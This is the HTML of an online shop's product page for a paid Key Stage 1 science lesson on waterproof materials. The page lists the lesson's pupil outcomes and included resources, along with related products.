		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="SCI KS1 MATERIALS 5" data-fancybox="wpgs-lightbox"  href="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-800x800.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg" data-large_image="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg" data-o_img="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-800x800.jpg" data-zoom-image="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-700x700.jpg" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-120x120.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="KS1SCMAT05-01"                 href="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img decoding="async" width="800" height="431" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-800x431.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01.jpg" data-large_image="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01.jpg" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-800x431.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-250x135.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-768x414.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-700x377.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-120x65.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01.jpg 1856w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="KS1SCMAT05 WINDOW 1-01"                 href="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img decoding="async" width="800" height="800" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-800x800.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01.jpg" data-large_image="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01.jpg" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01.jpg 999w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="KS1SCMAT05 WINDOW 2-01"                 href="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" decoding="async" width="800" height="800" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-800x800.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01.jpg" data-large_image="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01.jpg" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01.jpg 999w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="KS1SCMAT05 WINDOW 3-01"                 href="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" decoding="async" width="800" height="800" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-800x800.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01.jpg" data-large_image="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01.jpg" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01.jpg 999w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div><div class="wpgs-nav"><div><img loading="lazy" decoding="async" width="100" height="100" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-100x100.jpg" class="woocommerce-product-gallery__image wpgs-thumb-main-image" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-120x120.jpg 120w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" decoding="async" width="100" height="100" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-01-800x800.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" decoding="async" width="100" height="100" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-1-01.jpg 999w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" decoding="async" width="100" height="100" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-2-01.jpg 999w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" decoding="async" width="100" height="100" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-768x769.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-700x701.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/06/KS1SCMAT05-WINDOW-3-01.jpg 999w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000;">Lesson 5 of 6 | Materials | Science | KS1 </span></strong></p>
<p>Investigate whether materials are waterproof and recognise other properties of waterproof materials. Fully planned, cohesive lesson with super Top Banana resources.</p>
<h3>Pupil Outcomes</h3>
<ul>
<li>I can recognise the properties of common materials.</li>
<li>I can recognise the properties of waterproof materials.</li>
<li>I can plan, carry out and evaluate a scientific investigation.</li>
</ul>
<h3>What’s Included</h3>
<ul>
<li>Lesson plan <em><span style="color: #008000;"> </span></em></li>
<li>Starter / Main / Plenary activities</li>
<li>Differentiation ideas</li>
<li>Umbrella template</li>
</ul>
<p><strong>Product Code: </strong>KS1SCMAT05</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c107d931ff">All Wet Through quantity</label>
	<input
		type="number"
				id="quantity_697c107d931ff"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="184" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element" style="display: none;"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.topbananateachers.com/web/product-category/ks1/" rel="tag">Key Stage 1</a>, <a href="https://www.topbananateachers.com/web/product-category/science/" rel="tag">Science</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_key-stage">
			<th class="woocommerce-product-attributes-item__label" scope="row">Key Stage</th>
			<td class="woocommerce-product-attributes-item__value"><p>KS1</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_subject-area">
			<th class="woocommerce-product-attributes-item__label" scope="row">Subject Area</th>
			<td class="woocommerce-product-attributes-item__value"><p>Science</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_themes">
			<th class="woocommerce-product-attributes-item__label" scope="row">Themes</th>
			<td class="woocommerce-product-attributes-item__value"><p>Materials</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-256 status-publish first instock product_cat-ks1 product_cat-pshe has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.topbananateachers.com/web/product/get-physical/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/PSHE-PHYSICAL-ACTIVITY-L4-6-01.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Get Physical!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.25</bdi></span></span>
</a><a href="?add-to-cart=256" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="256" data-product_sku="" aria-label="Add to basket: &ldquo;Get Physical!&rdquo;" rel="nofollow" data-success_message="&ldquo;Get Physical!&rdquo; has been added to your basket">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_256" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-231 status-publish instock product_cat-ks1 product_cat-music has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.topbananateachers.com/web/product/beat-box-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L4-01-1000x1000.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Beat Box (2)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.25</bdi></span></span>
</a><a href="?add-to-cart=231" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="231" data-product_sku="" aria-label="Add to basket: &ldquo;Beat Box (2)&rdquo;" rel="nofollow" data-success_message="&ldquo;Beat Box (2)&rdquo; has been added to your basket">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_231" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-208 status-publish instock product_cat-ks1 product_cat-music has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.topbananateachers.com/web/product/musical-materials-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L1-01-120x120.jpg 120w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Musical Materials (1)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.50</bdi></span></span>
</a><a href="?add-to-cart=208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="208" data-product_sku="" aria-label="Add to basket: &ldquo;Musical Materials (1)&rdquo;" rel="nofollow" data-success_message="&ldquo;Musical Materials (1)&rdquo; has been added to your basket">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_208" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-336 status-publish last instock product_cat-ks1 product_cat-science has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.topbananateachers.com/web/product/daylight-hours/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/09/SCI-KS1-L3-WEATHER-AND-SEASONS-01.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Daylight Hours</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.75</bdi></span></span>
</a><a href="?add-to-cart=336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336" data-product_sku="" aria-label="Add to basket: &ldquo;Daylight Hours&rdquo;" rel="nofollow" data-success_message="&ldquo;Daylight Hours&rdquo; has been added to your basket">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>
</div>

			<!-- footer -->
		
<div id="animation">
    <video width="100%" autoplay loop>
  <source src="https://topbananateachers.com/vid.mp4" type="video/mp4">
Your browser does not support the video tag.
</video>
</div>


<div id="footerbanner">


    
    
    <div id="address">
  
    
    </div>

<div id="links">
    
    <div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.topbananateachers.com/web/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.topbananateachers.com/web/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.topbananateachers.com/web/contact/">Contact</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.topbananateachers.com/web/faqs/">FAQs</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-568"><a href="https://www.topbananateachers.com/web/">Home</a></li>
</ul></div>    
        <!--    Home | About us | Contact us | FAQs | Terms and Conditions | Dimensions Curriculum | Terms and Conditions -->
    
    
    
    </div>


</div>


<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<p class="copyright">
					© 2025 Top Banana Teachers.  | All rights reserved. - Built by <a href="https://www.algarvewebdesign.com/?lang=en">Algarve Web Design</a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

